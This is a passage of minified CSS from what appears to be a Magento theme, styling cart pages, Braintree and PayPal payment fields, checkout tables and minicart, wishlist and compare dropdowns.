.actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:0 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:3.6rem}.block-cart-failed .block-title strong{font-weight:800}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:0}.payment-method-braintree .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;position:relative;width:225px}.payment-method-braintree .hosted-control:disabled{opacity:.5}.payment-method-braintree .hosted-control::-moz-placeholder{color:#c2c2c2}.payment-method-braintree .hosted-control::-webkit-input-placeholder{color:#c2c2c2}.payment-method-braintree .hosted-control:-ms-input-placeholder{color:#c2c2c2}.payment-method-braintree .hosted-control.braintree-hosted-fields-focused{border-color:#006bb4}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused){border-color:#fff}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-control.braintree-hosted-fields-valid{border-color:#006400}.payment-method-braintree .hosted-control.hosted-cid{width:5rem}.payment-method-braintree .hosted-control.hosted-date{float:left;margin-bottom:7px;width:6rem}.payment-method-braintree .hosted-control.hosted-date:first-of-type{margin-right:50px}.payment-method-braintree .hosted-control.hosted-date:first-of-type:after{content:'/';display:inline;padding-bottom:inherit;padding-top:inherit;position:absolute;right:-25px;top:5px}.payment-method-braintree .field-tooltip{right:0}.payment-method-braintree .hosted-error{clear:both;color:#fff;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-logo{margin-top:0;text-align:center}.braintree-paypal-account{padding:15px 0 15px 50px;position:relative;display:inline-block}.braintree-paypal-account:before{background-image:url('../Magento_Braintree/images/paypal-small.png');background-position-x:0;background-position-y:0;line-height:16px;vertical-align:middle;height:16px;width:16px;background-repeat:no-repeat;content:'';display:inline-block}.braintree-paypal-account:before{left:17px;margin-top:-8px;position:absolute;top:50%}.braintree-paypal-account .payment-method-type{font-weight:700}.braintree-paypal-account .payment-method-description{color:#575757}.braintree-paypal-fieldset{border:0;margin:0;padding:0}.action-braintree-paypal-logo{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.action-braintree-paypal-logo:focus,.action-braintree-paypal-logo:active{background:none;border:none}.action-braintree-paypal-logo:hover{background:none;border:none}.action-braintree-paypal-logo.disabled,.action-braintree-paypal-logo[disabled],fieldset[disabled] .action-braintree-paypal-logo{pointer-events:none;opacity:.5}.action-braintree-paypal-logo img{margin:0;width:114px}.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions{margin-left:0}.account .table .col.paypal-account img{vertical-align:middle}.account .table .col.paypal-account+.actions{vertical-align:middle}.block-category-event{background:#f0f0f0;color:#333;padding:0 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:0}.block-category-event .block-title{margin:0 0 0}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart.page-title-wrapper{padding-bottom:50px;padding-top:20px}.cart.page-title-wrapper:before,.cart.page-title-wrapper:after{content:'';display:table}.cart.page-title-wrapper:after{clear:both}.cart.page-title-wrapper .page-title{display:inline-block;float:left;margin-bottom:20px}.cart.page-title-wrapper .action.checkout{float:right;min-width:30%;padding:18px 27px}.cart-empty{max-width:760px;margin:0 auto;text-align:center;padding:60px 20px;min-height:70vh;display:flex;align-items:center;flex-flow:column;align-content:center;justify-content:center}.cart-empty .empty-cart-icon{font-size:126px;text-align:center;color:#ececec;line-height:1}.cart-empty-big-text{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.cart-summary,.checkout-cart-index .cart-summar{background:#f8f8f8;margin-bottom:25px;padding:35px}.cart-summary>.title{display:block;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;text-align:center;margin-bottom:30px;margin-top:10px}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:0 0 15px 0}.cart-summary .block .fieldset.coupon{margin-bottom:35px}.cart-summary .block .fieldset.coupon .field{margin-bottom:5px}.cart-summary .block .fieldset.coupon button{width:100%}.cart-summary .block .fieldset .field{margin:0 0 15px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary .actions-toolbar>.primary button{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;color:#000;background:#ffe51e}.cart-summary .actions-toolbar>.primary button:after{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0}.cart-summary .actions-toolbar>.primary button:hover{text-decoration:none;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.cart-summary .actions-toolbar>.primary button:hover:after{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transform:scaleX(1)}.cart-summary .actions-toolbar>.primary button.small{padding:8px 12px}.cart-summary .actions-toolbar>.primary button.medium{padding:14px 22px}.cart-summary .actions-toolbar>.primary button.big{padding:18px 27px}.cart-summary .actions-toolbar>.primary button.big-wide{padding:18px 34px}.cart-summary .actions-toolbar>.primary button.long{padding-right:70px}.cart-summary .actions-toolbar>.primary button.naked{background:none !important}.cart-summary .actions-toolbar>.primary button.outline{background:none !important;border:2px solid}.cart-summary .actions-toolbar>.primary button.simple:after{transform:scaleX(1);opacity:0}.cart-summary .actions-toolbar>.primary button.simple:hover:after{opacity:1}.cart-summary .actions-toolbar>.primary button.underline{background:none !important;border:none;border-bottom:2px solid;padding:4px 1px}.cart-summary .actions-toolbar>.primary button.underline:after{content:none}.cart-summary .actions-toolbar>.primary button.slider-long{padding:15px 90px 15px 26px}.cart-summary .actions-toolbar>.primary button.white-hover:after{background-color:#ffffff !important}.cart-summary .actions-toolbar>.primary button:after{background-color:#000}.cart-summary .actions-toolbar>.primary button svg{fill:#000}.cart-summary .actions-toolbar>.primary button:hover{color:#fff}.cart-summary .actions-toolbar>.primary button:hover svg{fill:#fff}.cart-summary .actions-toolbar>.primary button.naked{color:#000}.cart-summary .actions-toolbar>.primary button.naked:after{background:#ffe51e}.cart-summary .actions-toolbar>.primary button.naked:hover{color:#000}.cart-summary .actions-toolbar>.primary button.outline{border-color:#000}.cart-summary .actions-toolbar>.primary button.outline.white{border-color:#fff;color:#fff}.cart-totals{border-top:1px solid #d1d1d1;padding-top:20px;padding-bottom:20px;font-weight:700}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}table.table-totals,table.totals{font-weight:700;display:flex}table.table-totals tbody,table.totals tbody{width:100%}table.table-totals tbody tr,table.totals tbody tr{display:flex}table.table-totals tbody tr.grand.totals,table.totals tbody tr.grand.totals{flex-flow:column}table.table-totals tbody tr.grand.totals th,table.totals tbody tr.grand.totals th{padding:0;padding-top:20px;text-transform:uppercase}table.table-totals tbody tr.grand.totals th strong,table.totals tbody tr.grand.totals th strong{font-weight:800}table.table-totals tbody tr.grand.totals td,table.totals tbody tr.grand.totals td{padding:0;margin-left:0}table.table-totals tbody tr.grand.totals .price,table.totals tbody tr.grand.totals .price{font-size:48px;font-weight:800;letter-spacing:-2px;line-height:1}table.table-totals tbody th,table.totals tbody th{padding:4px 0;padding-right:10px}table.table-totals tbody td,table.totals tbody td{padding:4px 0;margin-left:auto;display:inline-block}.multicheckout.address.form .table tbody td.col{border-bottom:1px solid #e5e5e5}.multicheckout.address.form>.actions-toolbar{display:block}.multicheckout.address.form>.actions-toolbar>.primary{border-bottom:1px solid #e5e5e5;padding-bottom:30px;margin-bottom:30px}.multicheckout.address.form .table-wrapper .table .items thead,.cart.table-wrapper .items thead{background:#f8f8f8;text-transform:uppercase}.multicheckout.address.form .table-wrapper .table .items>.item,.cart.table-wrapper .items>.item{border-bottom:1px solid #e5e5e5;position:relative}.multicheckout.address.form .table-wrapper .table .col,.cart.table-wrapper .col{padding:26px 14px;vertical-align:middle}.multicheckout.address.form .table-wrapper .table .col:first-child,.cart.table-wrapper .col:first-child{padding-left:32px}.multicheckout.address.form .table-wrapper .table .col:last-child,.cart.table-wrapper .col:last-child{padding-right:32px}.multicheckout.address.form .table-wrapper .table .col.actions,.cart.table-wrapper .col.actions{padding-right:10px}.multicheckout.address.form .table-wrapper .table .col.actions span,.cart.table-wrapper .col.actions span{display:none}.multicheckout.address.form .table-wrapper .table .col.actions .action,.cart.table-wrapper .col.actions .action{width:27px;height:26px;display:inline-block}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,.cart.table-wrapper .col.actions .action.delete,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,.cart.table-wrapper .col.actions .action.action-delete{display:inline-block;text-decoration:none;background:transparent;padding:0}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete>span,.cart.table-wrapper .col.actions .action.delete>span,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete>span,.cart.table-wrapper .col.actions .action.action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:26px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,.cart.table-wrapper .col.actions .action.delete:hover:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,.cart.table-wrapper .col.actions .action.action-delete:hover:before{color:#fff}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,.cart.table-wrapper .col.actions .action.delete:active:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,.cart.table-wrapper .col.actions .action.action-delete:active:before{color:#fff}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,.cart.table-wrapper .col.actions .action.delete:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,.cart.table-wrapper .col.actions .action.action-delete:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{position:relative;left:0;top:0px;width:100%}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,.cart.table-wrapper .col.actions .action.delete:hover,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,.cart.table-wrapper .col.actions .action.action-delete:hover{background:#000000}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,.cart.table-wrapper .col.actions .action.delete:hover:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,.cart.table-wrapper .col.actions .action.action-delete:hover:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,.cart.table-wrapper .col.actions .action.delete:hover:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,.cart.table-wrapper .col.actions .action.action-delete:hover:before{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.multicheckout.address.form .table-wrapper .table .col.qty .input-text,.cart.table-wrapper .col.qty .input-text{height:46px;text-align:center;width:100%;min-width:80px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,.cart.table-wrapper .col.qty .icon-minus,.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,.cart.table-wrapper .col.qty .icon-plus{width:24px;height:46px}.multicheckout.address.form .table-wrapper .table .item-actions td,.cart.table-wrapper .item-actions td{padding-bottom:10px;padding-top:0;text-align:center;white-space:normal}.multicheckout.address.form .table-wrapper .table .item .col.item,.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding-left:0;position:relative}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action,.cart.table-wrapper .actions-toolbar>.action,.action-gift{float:left;text-transform:uppercase;margin-bottom:5px;margin-right:5px;padding:6px 7px;font-size:12px;background:#ffe51e;color:#000;font-weight:800}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action.action-delete,.cart.table-wrapper .actions-toolbar>.action.action-delete,.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action.action-edit,.cart.table-wrapper .actions-toolbar>.action.action-edit,.action-gift.action-delete,.action-gift.action-edit{display:none}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action:last-child,.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map{font-weight:400}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.multicheckout.address.form .table-wrapper .table .product-item-details,.cart.table-wrapper .product-item-details{white-space:normal}.multicheckout.address.form .table-wrapper .table .product-item-name,.cart.table-wrapper .product-item-name{display:inline-block;font-weight:800;font-size:16px;text-transform:uppercase}.multicheckout.address.form .table-wrapper .table .product-item-name>a,.cart.table-wrapper .product-item-name>a{font-weight:inherit}.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,.cart.table-wrapper .gift-registry-name-label:after{content:':'}.multicheckout.address.form .table-wrapper .table .item-options,.cart.table-wrapper .item-options{text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:0}.multicheckout.address.form .table-wrapper .table .action.configure,.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .form-cart{margin-bottom:30px}.cart-container .form-cart .table-wrapper{margin-bottom:40px}.cart-container .checkout-methods-items{background:#000;margin:10px -35px -35px;padding:35px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-container .checkout-methods-items .action.multicheckout{color:#fff;text-transform:uppercase;font-weight:700;letter-spacing:-0.03em}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{margin-bottom:25px}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.multicheckout.address.form .table-wrapper .table .col.price,.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.multicheckout.address.form .table-wrapper .table .col.qty,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.multicheckout.address.form .table-wrapper .table .col.subtotal,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.multicheckout.address.form .table-wrapper .table .col.msrp,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:center}.multicheckout.address.form .table-wrapper .table .col.address,.cart.table-wrapper .col.address,.order-items.table-wrapper .col.address{text-align:right}@media (max-width:767px){.cart.page-title-wrapper{padding-top:0}.cart.page-title-wrapper .page-title{float:none;text-align:center}.cart.page-title-wrapper .action.checkout{float:none;width:100%}}@media (min-width:1025px) and (max-width:1160px){.cart-container .form-cart{padding-right:30px;width:67%}.cart-container .checkout-methods-items{margin:10px -25px -25px;padding:25px}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{padding-right:20px}.multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,.cart.table-wrapper .cart.table-wrapper .col{padding:22px 10px}.cart-summary{padding:25px;width:33%}}.m-w-reset{padding:0;margin:0;top:auto;left:auto;box-shadow:none}.ox-v-scroll{height:100%;overflow:auto;overflow-x:hidden}.ox-plus,.ox-minus{width:10px;height:22px;cursor:pointer;position:relative;display:inline-block}.ox-plus:after,.ox-minus:after{content:'';width:10px;height:2px;background:#000;position:absolute;top:50%}.ox-plus:before{content:'';width:2px;height:10px;background:#000;position:absolute;left:4;top:7px}.athlete_cart_promotion-content{background:#f5f5f5;padding:10px 15px}.minicart--style-modern .block-compare .ox-overlay-close-btn,.minicart--style-modern .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .block-minicart .ox-overlay-close-btn{top:15px;padding:0;right:70px}.minicart--style-modern .block-compare .product,.minicart--style-modern .block-wishlist .product,.minicart--style-modern .block-minicart .product{display:flex;width:100%}.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price{font-size:48px;font-weight:800;letter-spacing:-2px;line-height:1}.minicart--style-modern .block-compare .subtotal,.minicart--style-modern .block-wishlist .subtotal,.minicart--style-modern .block-minicart .subtotal{display:block;background:none;padding:0;margin-bottom:26px}.minicart--style-modern .block-compare .block-content,.minicart--style-modern .block-wishlist .block-content,.minicart--style-modern .block-minicart .block-content{padding-top:30px}.minicart--style-modern .block-compare .items-total,.minicart--style-modern .block-wishlist .items-total,.minicart--style-modern .block-minicart .items-total{padding:14px 70px 34px 70px}.minicart--style-modern .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .block-minicart .dropdown-bottom-wrapper{background:#f9f9f9;padding:50px 70px}.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{margin-bottom:10px;padding:0 50px}.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:50px}.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:50px}.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 50px 34px 50px}.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-slideout .block-compare,.minicart--style-modern .ox-slideout .block-wishlist,.minicart--style-modern .ox-slideout .block-minicart{padding:0 0}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper{margin-bottom:25px;padding:0 70px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary>.action{padding:18px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action{color:#000000;background:none;box-shadow:inset 0 0 0 2px #000;padding:18px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action:after{background-color:#000000}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action:hover{color:#ffffff}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary{color:#000000;background:none;box-shadow:inset 0 0 0 2px #000;padding:18px}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after{background-color:#000000}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover{color:#ffffff}.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item>.product-item-info,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item>.product-item-info{background:none;padding:0}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,.minicart--style-modern .minicart-items .product-item{padding-bottom:30px}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item>.product,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item>.product,.minicart--style-modern .minicart-items .product-item>.product{background:none;padding:0}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,.minicart--style-modern .minicart-items .product-item .product-item-name{max-width:70%}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,.minicart--style-modern .minicart-items .product-item-details{margin-left:24px;width:100%;position:relative}.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items{margin-bottom:40px}.minicart--style-modern .sidebar .block-compare .block-content,.minicart--style-modern .sidebar .block-wishlist .block-content{padding-top:0}.block-compare,.block-wishlist,.block-minicart{margin:0}.block-compare .message.success,.block-wishlist .message.success,.block-minicart .message.success{display:none;animation:none;margin-bottom:0}.block-compare .message.success:before,.block-wishlist .message.success:before,.block-minicart .message.success:before{animation:none}.block-compare .message.success>*:first-child:before,.block-wishlist .message.success>*:first-child:before,.block-minicart .message.success>*:first-child:before{animation:none}.block-compare .message.success>*:first-child:after,.block-wishlist .message.success>*:first-child:after,.block-minicart .message.success>*:first-child:after{animation:none}.block-compare.added .message.success,.block-wishlist.added .message.success,.block-minicart.added .message.success{display:block;animation:show .15s forwards}.block-compare.added .message.success:before,.block-wishlist.added .message.success:before,.block-minicart.added .message.success:before{animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.block-compare.added .message.success>*:first-child:before,.block-wishlist.added .message.success>*:first-child:before,.block-minicart.added .message.success>*:first-child:before{animation:checkboxleft .2s;animation-delay:0.6s;animation-fill-mode:forwards}.block-compare.added .message.success>*:first-child:after,.block-wishlist.added .message.success>*:first-child:after,.block-minicart.added .message.success>*:first-child:after{animation:checkboxright .2s;animation-delay:0.8s;animation-fill-mode:forwards}.block-compare .product,.block-wishlist .product,.block-minicart .product{display:flex;width:100%}.block-compare .ox-overlay-close-btn,.block-wishlist .ox-overlay-close-btn,.block-minicart .ox-overlay-close-btn{background:transparent}.block-compare .ox-overlay-close-btn:after,.block-wishlist .ox-overlay-close-btn:after,.block-minicart .ox-overlay-close-btn:after,.block-compare .ox-overlay-close-btn:before,.block-wishlist .ox-overlay-close-btn:before,.block-minicart .ox-overlay-close-btn:before{content:none}.block-compare .items-total,.block-wishlist .items-total,.block-minicart .items-total{position:relative;margin:0;font-weight:700;font-size:16px;text-transform:uppercase;display:block;padding:14px 5px;width:100%;letter-spacing:0}.block-compare .subtotal,.block-wishlist .subtotal,.block-minicart .subtotal{display:flex;justify-content:space-between;background:#f5f5f5;padding:11px 15px;align-items:center;margin:0;margin-bottom:10px}.block-compare .subtotal .label,.block-wishlist .subtotal .label,.block-minicart .subtotal .label{font-size:15px;font-weight:800;letter-spacing:0;text-transform:uppercase}.block-compare .amount .price-wrapper:first-child .price,.block-wishlist .amount .price-wrapper:first-child .price,.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-compare .subtitle,.block-wishlist .subtitle,.block-minicart .subtitle{display:none}.block-compare .subtitle.empty,.block-wishlist .subtitle.empty,.block-minicart .subtitle.empty{display:block;text-transform:uppercase;max-width:60%;margin:auto;margin-bottom:15px;font-weight:700}.block-compare .empty-cart-wrapper,.block-wishlist .empty-cart-wrapper,.block-minicart .empty-cart-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-compare .empty-cart-wrapper .empty-cart-icon,.block-wishlist .empty-cart-wrapper .empty-cart-icon,.block-minicart .empty-cart-wrapper .empty-cart-icon{font-size:106px;text-align:center;color:#ececec}.block-compare .text.empty,.block-wishlist .text.empty,.block-minicart .text.empty{text-align:center}.block-compare .block-category-link,.block-wishlist .block-category-link,.block-minicart .block-category-link,.block-compare .block-product-link,.block-wishlist .block-product-link,.block-minicart .block-product-link,.block-compare .block-cms-link,.block-wishlist .block-cms-link,.block-minicart .block-cms-link,.block-compare .block-banners,.block-wishlist .block-banners,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.header__item-dropdown-content .block-compare .block-content{position:relative}.header__item-dropdown-content .block-compare .block-content .product-items{margin-bottom:20px}.header__item-dropdown-content .block-compare .block-content .product-items .product-item{display:flex;width:100%;padding-bottom:10px}.header__item-dropdown-content .block-compare .block-content .product-item-details{margin:0;position:relative;width:100%}.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name{margin-left:0}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions{display:flex;justify-content:space-between;text-align:center;flex-flow:row}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary,.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.secondary{width:50%;width:calc(50% - 5px)}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary>.action,.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.secondary>.action{width:100%;padding:15px}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary{order:1}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions{order:3;width:100%}.header__item-dropdown-content .block-compare .product.actions .secondary{position:absolute;right:0;top:0}.header__item-dropdown-content .block-compare .product.actions .action.delete{display:inline-block;text-decoration:none;background:transparent;padding:0;right:0;left:auto}.header__item-dropdown-content .block-compare .product.actions .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header__item-dropdown-content .block-compare .product.actions 